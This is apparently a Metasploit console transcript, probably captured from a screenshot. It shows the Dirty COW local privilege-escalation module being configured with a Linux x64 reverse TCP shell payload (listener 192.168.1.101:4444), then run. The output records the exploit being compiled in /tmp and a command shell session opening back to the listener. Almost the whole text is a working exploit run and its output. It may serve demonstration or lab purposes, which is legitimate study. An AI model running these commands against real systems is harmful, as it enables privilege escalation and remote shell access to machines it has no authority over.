 msf exploit(dirtycow) > show options
Module options (exploit/linux/local/dirtycow):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 6 yes The session to run this module on.
WritableDir /tmp yes A directory where we can write files (must not be
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.101 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x64
msf exploit(dirtycow) > set SESSION 7
SESSION => 7
msf exploit(dirtycow) > run
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Compiling /tmp/QSjHhucDLS.c via gcc
[*] Starting the payload handler...
[*] Executing at 2016-10-22 07:50:28 -0500. May take up to 10min for callback
[*] Command shell session 8 opened (192.168.1.101:4444 -> 192.168.1.100:46051) at 2016-10-22